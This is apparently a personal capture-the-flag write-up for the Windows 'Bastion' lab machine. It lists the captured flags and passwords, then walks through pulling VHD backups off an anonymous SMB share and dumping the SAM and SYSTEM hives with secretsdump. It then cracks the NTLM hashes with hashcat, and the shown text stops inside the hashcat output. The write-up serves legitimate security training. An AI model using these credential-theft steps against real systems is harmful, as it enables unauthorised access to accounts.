Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 9bfe57d5c3309db3a151772f9d86c6cd |
| root.txt | 958850b91811676ed6620a9c430e65c8 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| l4mpje | bureaulampje | Can SSH into box | |
| Administrator | aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw== | thXLHM96BeKL0ER2 | https://github.com/haseebT/mRemoteNG-Decrypt |
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
Summary
OS: Microsoft
Distribution: Windows Server 2016 Standard 14393
Architecture: AMD64
FQDN: BASTION
vhosts: ?
Lessons Learned
Remember to check Program Files folders during privesc enumeration. Just because something doesn't pop during scripted enum doesn't mean that it isn't there.
Solution
Open Ports
ssh on tcp/22
OpenSSH for_Windows_7.9
msrpc on tcp/135
Microsoft Windows RPC
netbios-ssn on tcp/139
Microsoft Windows netbios-ssn
microsoft-ds on tcp/445
Windows Server 2016 Standard 14393 microsoft-ds
http on tcp/5985
Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
http on tcp/47001
Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
msrpc on tcp/49664-49670
Foothold

First scan was autorecon against target to do full nmap tcp port scan, udp scan, and service script scans.
Reviewing the full tcp port scan results, the target OS was leaked through the banner on tcp/445.
Check SSH scan for auth methods, pubkey, pass, keyboard-interactive.
Checked SMB nmap script scans on tcp/139, execution failed, no accepted dialects, couldn't find netbios name that worked.
Checked nmap script scans on smb on tcp/445. I have anon read access to backups. There looks to be files in backups also. smb-os script confirmed Win Server 2016 and build.
\| [\\\\10.10.10.134\\Backups](file://10.10.10.134/Backups):
\| Type: STYPE_DISKTREE
\| Comment:
\| Anonymous access: \<none\>
\| Current user access: READ
\| smb-ls: Volume [\\\\10.10.10.134\\Backups](file://10.10.10.134/Backups)
\| SIZE TIME FILENAME
\| \<DIR\> 2019-02-22T11:39:42 .
\| \<DIR\> 2019-02-22T11:39:42 ..
\| \<DIR\> 2020-11-24T01:35:53 COZQXVJEYP
\| \<DIR\> 2020-11-24T01:35:49 JESPTLIXQF
\| 260 2020-11-24T01:36:41 nmap-test-file
\| 116 2019-04-16T10:02:05 note.txt
\| 0 2019-02-22T12:43:08 SDT65CB.tmp
\| \<DIR\> 2019-02-22T12:44:02 WindowsImageBackup
\| \<DIR\> 2019-02-22T12:44:02 WindowsImageBackup\\L4mpje-PC

What's on backups? Shit, have to connect with " -U guest%", not just "-U % ". There was some stuff in the WindowsImageBackup folder that wasn't in the smb-ls enum. I grabbed all of it.
root@kali# smbclient [\\\\\\\\10.10.10.134\\\\Backups](file://10.10.10.134/Backups) -U guest%
Try \"help\" to get a list of possible commands.
smb: \\\> ls
. D 0 Mon Nov 23 20:36:41 2020
.. D 0 Mon Nov 23 20:36:41 2020
COZQXVJEYP D 0 Mon Nov 23 20:35:53 2020
JESPTLIXQF D 0 Mon Nov 23 20:35:49 2020
nmap-test-file A 260 Mon Nov 23 20:36:41 2020
note.txt AR 116 Tue Apr 16 06:10:09 2019
SDT65CB.tmp A 0 Fri Feb 22 07:43:08 2019
WindowsImageBackup Dn 0 Fri Feb 22 07:44:02 2019
7735807 blocks of size 4096. 2760496 blocks available
smb: \\\> get nmap-test-file
getting file \\nmap-test-file of size 260 as nmap-test-file (1.6 KiloBytes/sec) (average 1.6 KiloBytes/sec)
smb: \\\> get note.txt
getting file \\note.txt of size 116 as note.txt (0.7 KiloBytes/sec) (average 1.1 KiloBytes/sec)
smb: \\\> get SDT65CB.tmp
getting file \\SDT65CB.tmp of size 0 as SDT65CB.tmp (0.0 KiloBytes/sec) (average 0.8 KiloBytes/sec)
smb: \\\> ls COZQXVJEYP\\
. D 0 Mon Nov 23 20:35:53 2020
.. D 0 Mon Nov 23 20:35:53 2020
7735807 blocks of size 4096. 2760496 blocks available
smb: \\\> ls JESPTLIXQF\\
. D 0 Mon Nov 23 20:35:49 2020
.. D 0 Mon Nov 23 20:35:49 2020
7735807 blocks of size 4096. 2760496 blocks available
smb: \\\> ls WindowsImageBackup\\L4mpje-PC\\
. Dn 0 Fri Feb 22 07:45:32 2019
.. Dn 0 Fri Feb 22 07:45:32 2019
Backup 2019-02-22 124351 Dn 0 Fri Feb 22 07:45:32 2019
Catalog Dn 0 Fri Feb 22 07:45:32 2019
MediaId An 16 Fri Feb 22 07:44:02 2019
SPPMetadataCache Dn 0 Fri Feb 22 07:45:32 2019
7735807 blocks of size 4096. 2760496 blocks available
smb: \\\>
Whats note.txt
root@kali# cat note.txt
Sysadmins: please don\'t transfer the entire backup file locally, the VPN to the subsidiary office is too slow.
7z l can view all files in a vhd file without doing anything crazy, and without downloading the VHDs to my local drive. To do this, first I have to mount the SMB share with cifs. I enter a blank password to connect with guest access.
root@kali# mount -t cifs //10.10.10.134/Backups /mnt/smb
🔐 Password for borari@//10.10.10.134/Backups:
Now to dump contents of the first VHD.
root@kali# 7z l 9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd
7-Zip \[64\] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,8 CPUs Common KVM processor (F61),ASM)
Scanning the drive for archives:
1 file, 37761024 bytes (37 MiB)
Listing archive: 9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd
\--
Path = 9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd
Type = VHD
Physical Size = 37761024
Offset = 0
Created = 2019-02-22 12:44:00
Cluster Size = 2097152
Method = Dynamic
Creator Application = vsim 1.1
Host OS = Windows
Saved State = +
ID = B32434BB9E36E9119876080027DAEC14
\-\-\--
Size = 104970240
Packed Size = 37748736
Created = 2019-02-22 12:44:00
\--
Path = 9b9cfbc3-369e-11e9-a17c-806e6f6e6963.mbr
Type = MBR
Physical Size = 104970240
\-\-\--
Path = 0.ntfs
Size = 104857600
File System = NTFS
Offset = 65536
Primary = +
Begin CHS = 321-3-2
End CHS = 281-1-4
\--
Path = 0.ntfs
Type = NTFS
Physical Size = 104857600
Label = System Reserved
File System = NTFS 3.1
Cluster Size = 4096
Sector Size = 512
Record Size = 1024
Created = 2019-02-22 16:34:52
ID = 18056182273110301591
Date Time Attr Size Compressed Name
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
2019-02-22 16:34:52 ..HS. 262144 262144 \[SYSTEM\]/\$MFT
2019-02-22 16:34:52 ..HS. 4096 4096 \[SYSTEM\]/\$MFTMirr
2019-02-22 16:34:52 ..HS. 2097152 2097152 \[SYSTEM\]/\$LogFile
2019-02-22 16:34:52 ..HS. 0 0 \[SYSTEM\]/\$Volume
2019-02-22 16:34:52 ..HS. 2560 4096 \[SYSTEM\]/\$AttrDef
2019-02-22 07:37:35 D.HS. \[SYSTEM\]/.
2019-02-22 16:34:52 ..HS. 3200 4096 \[SYSTEM\]/\$Bitmap
2019-02-22 16:34:52 ..HS. 8192 8192 \[SYSTEM\]/\$Boot
2019-02-22 16:34:52 ..HS. 0 0 \[SYSTEM\]/\$BadClus
2019-02-22 16:34:52 ..HS. 0 0 \[SYSTEM\]/\$Secure
2019-02-22 16:34:52 ..HS. 131072 131072 \[SYSTEM\]/\$UpCase
2019-02-22 16:34:52 D.HS. \[SYSTEM\]/\$Extend
2019-02-22 16:34:52 ..HSA 0 0 \[SYSTEM\]/\$Extend/\$Quota
2019-02-22 16:34:52 ..HSA 0 0 \[SYSTEM\]/\$Extend/\$ObjId
2019-02-22 16:34:52 ..HSA 0 0 \[SYSTEM\]/\$Extend/\$Reparse
2019-02-22 16:34:52 D.HS. \[SYSTEM\]/\$Extend/\$RmMetadata
2019-02-22 16:34:52 ..HSA 0 0 \[SYSTEM\]/\$Extend/\$RmMetadata/\$Repair
2019-02-22 16:34:52 D.HS. \[SYSTEM\]/\$Extend/\$RmMetadata/\$TxfLog
2019-02-22 16:34:52 D.HS. \[SYSTEM\]/\$Extend/\$RmMetadata/\$Txf
2019-02-22 16:34:52 ..HSA 100 100 \[SYSTEM\]/\$Extend/\$RmMetadata/\$TxfLog/\$Tops
2019-02-22 07:43:54 \....A 65536 65536 \[SYSTEM\]/\$Extend/\$RmMetadata/\$TxfLog/\$TxfLog.blf
2019-02-22 07:43:54 \....A 3145728 3145728 \[SYSTEM\]/\$Extend/\$RmMetadata/\$TxfLog/\$TxfLogContainer00000000000000000001
2019-02-22 16:37:16 \....A 3145728 3145728 \[SYSTEM\]/\$Extend/\$RmMetadata/\$TxfLog/\$TxfLogContainer00000000000000000002
2019-02-22 16:37:05 D.HS. Boot
2019-02-22 16:37:04 ..HSA 65536 65536 Boot/BOOTSTAT.DAT
2019-02-22 16:37:04 D\.... Boot/cs-CZ
2009-07-13 20:17:52 \....A 89168 90112 Boot/cs-CZ/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/da-DK
2009-07-13 20:17:51 \....A 87616 90112 Boot/da-DK/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/de-DE
2009-07-13 20:17:51 \....A 91712 94208 Boot/de-DE/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/el-GR
2009-07-13 20:17:54 \....A 94800 98304 Boot/el-GR/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/en-US
2009-07-13 20:17:51 \....A 85056 86016 Boot/en-US/bootmgr.exe.mui
2011-04-11 21:15:48 \....A 43600 45056 Boot/en-US/memtest.exe.mui
2019-02-22 16:37:04 D\.... Boot/es-ES
2009-07-13 20:17:51 \....A 90192 94208 Boot/es-ES/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/fi-FI
2009-07-13 20:17:51 \....A 89152 90112 Boot/fi-FI/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/fr-FR
2009-07-13 20:17:51 \....A 93248 94208 Boot/fr-FR/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/hu-HU
2009-07-13 20:17:51 \....A 90688 94208 Boot/hu-HU/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/it-IT
2009-07-13 20:17:54 \....A 90704 94208 Boot/it-IT/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/ja-JP
2009-07-13 20:17:51 \....A 76352 77824 Boot/ja-JP/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/ko-KR
2009-07-13 20:17:51 \....A 75344 77824 Boot/ko-KR/bootmgr.exe.mui
2010-11-20 16:29:11 \....A 485760 487424 Boot/memtest.exe
2019-02-22 16:37:04 D\.... Boot/nb-NO
2009-07-13 20:17:54 \....A 88144 90112 Boot/nb-NO/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/nl-NL
2009-07-13 20:17:51 \....A 90704 94208 Boot/nl-NL/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/pl-PL
2009-07-13 20:17:54 \....A 90704 94208 Boot/pl-PL/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/pt-BR
2009-07-13 20:17:51 \....A 90176 94208 Boot/pt-BR/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/pt-PT
2009-07-13 20:17:51 \....A 89664 90112 Boot/pt-PT/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/ru-RU
2009-07-13 20:17:52 \....A 90192 94208 Boot/ru-RU/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/sv-SE
2009-07-13 20:17:51 \....A 87616 90112 Boot/sv-SE/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/tr-TR
2009-07-13 20:17:51 \....A 87104 90112 Boot/tr-TR/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/zh-CN
2009-07-13 20:17:51 \....A 70720 73728 Boot/zh-CN/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/zh-HK
2009-07-13 20:17:52 \....A 70224 73728 Boot/zh-HK/bootmgr.exe.mui
2019-02-22 16:37:04 D\.... Boot/zh-TW
2009-07-13 20:17:51 \....A 70208 73728 Boot/zh-TW/bootmgr.exe.mui
2010-11-20 16:29:06 .RHSA 383786 385024 bootmgr
2019-02-22 16:37:05 D\.... Boot/Fonts
2009-06-10 16:15:17 \....A 3694080 3694592 Boot/Fonts/chs_boot.ttf
2009-06-10 16:15:17 \....A 3876772 3878912 Boot/Fonts/cht_boot.ttf
2009-06-10 16:15:18 \....A 1984228 1986560 Boot/Fonts/jpn_boot.ttf
2009-06-10 16:15:18 \....A 2371360 2371584 Boot/Fonts/kor_boot.ttf
2009-06-10 16:15:18 \....A 47452 49152 Boot/Fonts/wgl4_boot.ttf
2019-02-22 07:43:52 \....A 24576 24576 Boot/BCD
2019-02-22 07:43:52 ..HSA 21504 24576 Boot/BCD.LOG
2019-02-22 16:37:05 ..HSA 0 0 Boot/BCD.LOG1
2019-02-22 16:37:05 ..HSA 0 0 Boot/BCD.LOG2
2019-02-22 16:37:05 .RHSA 8192 8192 BOOTSECT.BAK
2019-02-22 07:43:52 D.HS. System Volume Information
2019-02-22 07:37:35 ..HSA 20480 20480 System Volume Information/tracking.log
2019-02-22 07:43:52 ..HSA 0 0 \[SYSTEM\]/\$Extend/\$UsnJrnl
2019-02-22 07:43:52 D.HS. System Volume Information/SPP
2019-02-22 07:43:52 D.HS. System Volume Information/SPP/OnlineMetadataCache
2019-02-22 07:43:52 ..HSA 1192 4096 System Volume Information/SPP/snapshot-2
2019-02-22 07:43:52 ..HSA 1192 4096 System Volume Information/SPP/OnlineMetadataCache/{6353c538-7915-4028-bd65-16546650aba6}\_OnDiskSnapshotProp
2019-02-22 07:43:52 ..HSA 5192360 5193728 System Volume Information/SPP/metadata-2
2019-02-22 07:43:52 ..HSA 33554432 33554432 System Volume Information/{bb3424b3-369e-11e9-9876-080027daec14}{3808876b-c176-4e48-b7ae-04046e6cc752}
2019-02-22 07:43:52 ..HSA 65536 65536 System Volume Information/{3808876b-c176-4e48-b7ae-04046e6cc752}
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
2019-02-22 16:37:16 62687034 62771300 62 files, 33 folders
2019-02-22 16:34:52 1318548 1581096 5 alternate streams
2019-02-22 16:37:16 64005582 64352396 67 streams
And second VHD.
root@kali# 7z l
There's a ton out output, I redirected it to a file and began looking at it with less. Looks like there's a folder named Users/L4mpje/AppData/Local/Microsoft/Credentials.

Ok, all the files are interspersed here, let's pull just the users files out.
root@kali# 7z x /mnt/smb/WindowsImageBackup/L4mpje-PC/Backup\\ 2019-02-22\\ 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd Users/L4mpje/
7-Zip \[64\] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,8 CPUs Common KVM processor (F61),ASM)
Scanning the drive for archives:
1 file, 5418299392 bytes (5168 MiB)
Extracting archive: /mnt/smb/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd
\--
Path = /mnt/smb/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd
Type = VHD
Physical Size = 5418299392
Offset = 0
Created = 2019-02-22 12:44:01
Cluster Size = 2097152
Method = Dynamic
Creator Application = vsim 1.1
Host OS = Windows
Saved State = +
ID = B42434BB9E36E9119876080027DAEC14
\-\-\--
Size = 15999492096
Packed Size = 5416943616
Created = 2019-02-22 12:44:01
\--
Path = 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.mbr
Type = MBR
Physical Size = 15999492096
\-\-\--
Path = 0.ntfs
Size = 15999172608
File System = NTFS
Offset = 65536
Primary = +
Begin CHS = 65-0-17
End CHS = 260-1-2
\--
Path = 0.ntfs
Type = NTFS
Physical Size = 15999172608
File System = NTFS 3.1
Cluster Size = 4096
Sector Size = 512
Record Size = 1024
Created = 2019-02-22 16:34:52
ID = 16166922653690646640
Everything is Ok
Folders: 132
Files: 220
Size: 22325309
Compressed: 5418299392
Nothing jumps out to me here. Where are the SAM, SYSTEM, and SECURITY hives sotred on disk? %SystemRoot%\System32\Config\SAM
It's not extracting with 7z, but you can mount a VHD on Linux using guestmount. First I have to install, then I can make directory to mount to, and mount using guestmount.
root@kali# apt install libguestfs-tools
root@kali# guestmount \--add /mnt/smb/WindowsImageBackup/L4mpje-PC/Backup\\ 2019-02-22\\ 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd \--inspector \--ro /mnt/vhd/
root@kali# la /mnt/vhd/Windows/System32/config
total 73M
-rwxrwxrwx 2 root root 28K Feb 22 2019 BCD-Template
-rwxrwxrwx 2 root root 25K Feb 22 2019 BCD-Template.LOG
-rwxrwxrwx 2 root root 30M Feb 22 2019 COMPONENTS
-rwxrwxrwx 2 root root 1.0M Feb 22 2019 COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.0.regtrans-ms
-rwxrwxrwx 2 root root 1.0M Feb 22 2019 COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.1.regtrans-ms
-rwxrwxrwx 2 root root 1.0M Feb 22 2019 COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.2.regtrans-ms
-rwxrwxrwx 2 root root 64K Feb 22 2019 COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.blf
-rwxrwxrwx 2 root root 64K Feb 22 2019 COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TM.blf
-rwxrwxrwx 2 root root 512K Feb 22 2019 COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000001.regtrans-ms
-rwxrwxrwx 2 root root 512K Jul 14 2009 COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000002.regtrans-ms
-rwxrwxrwx 2 root root 1.0K Apr 11 2011 COMPONENTS.LOG
-rwxrwxrwx 2 root root 256K Feb 22 2019 COMPONENTS.LOG1
-rwxrwxrwx 2 root root 0 Jul 13 2009 COMPONENTS.LOG2
-rwxrwxrwx 1 root root 256K Feb 22 2019 DEFAULT
-rwxrwxrwx 1 root root 1.0K Apr 11 2011 DEFAULT.LOG
-rwxrwxrwx 2 root root 89K Feb 22 2019 DEFAULT.LOG1
-rwxrwxrwx 2 root root 0 Jul 13 2009 DEFAULT.LOG2
drwxrwxrwx 1 root root 0 Jul 13 2009 Journal
drwxrwxrwx 1 root root 0 Feb 22 2019 RegBack
-rwxrwxrwx 1 root root 256K Feb 22 2019 SAM
-rwxrwxrwx 1 root root 1.0K Apr 11 2011 SAM.LOG
-rwxrwxrwx 2 root root 21K Feb 22 2019 SAM.LOG1
-rwxrwxrwx 2 root root 0 Jul 13 2009 SAM.LOG2
-rwxrwxrwx 1 root root 256K Feb 22 2019 SECURITY
-rwxrwxrwx 1 root root 1.0K Apr 11 2011 SECURITY.LOG
-rwxrwxrwx 2 root root 21K Feb 22 2019 SECURITY.LOG1
-rwxrwxrwx 2 root root 0 Jul 13 2009 SECURITY.LOG2
-rwxrwxrwx 1 root root 23M Feb 22 2019 SOFTWARE
-rwxrwxrwx 1 root root 1.0K Apr 11 2011 SOFTWARE.LOG
-rwxrwxrwx 2 root root 256K Feb 22 2019 SOFTWARE.LOG1
-rwxrwxrwx 2 root root 0 Jul 13 2009 SOFTWARE.LOG2
-rwxrwxrwx 1 root root 9.3M Feb 22 2019 SYSTEM
-rwxrwxrwx 1 root root 1.0K Apr 11 2011 SYSTEM.LOG
-rwxrwxrwx 2 root root 256K Feb 22 2019 SYSTEM.LOG1
-rwxrwxrwx 2 root root 0 Jul 13 2009 SYSTEM.LOG2
drwxrwxrwx 1 root root 4.0K Nov 20 2010 systemprofile
drwxrwxrwx 1 root root 4.0K Feb 22 2019 TxR
I copied SYSTEM and SAM to my working dir, then ran impacket's secretsdump.py to get the hashes.
root@kali# secretsdump.py -sam SAM -system SYSTEM local
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
\[\*\] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
\[\*\] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
\[\*\] Cleaning up\...
Then hashcat against them.
root@kali# hashcat -m 1000 -a 0 \--username \--session bastion m1000.ntlm.hashes /usr/share/wordlists/rockyou.txt -O
hashcat (v6.1.1) starting\...
...
26112010952d963c8dc4217daec986d9:bureaulampje
Session\...\...\....: bastion
Status\...\...\.....: Cracked
Hash.Name\...\.....: NTLM
Hash.Target\...\...: m1000.ntlm.hashes
Time.Started\.....: Tue Nov 24 14:49:57 2020 (10 secs)
Time.Estimated\...: Tue Nov 24 14:50:07 2020 (0 secs)
Guess.Base\...\....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue\...\...: 1/1 (100.00%)
Speed.#1\...\...\...: 1182.2 kH/s (1.85ms) @ Accel:1024 Loops:1 Thr:1 Vec:4
Recovered\...\.....: 2/2 (100.00%) Digests
Progress\...\...\...: 9400733/14344387 (65.54%)
Rejected\...\...\...: 4509/9400733 (0.05%)
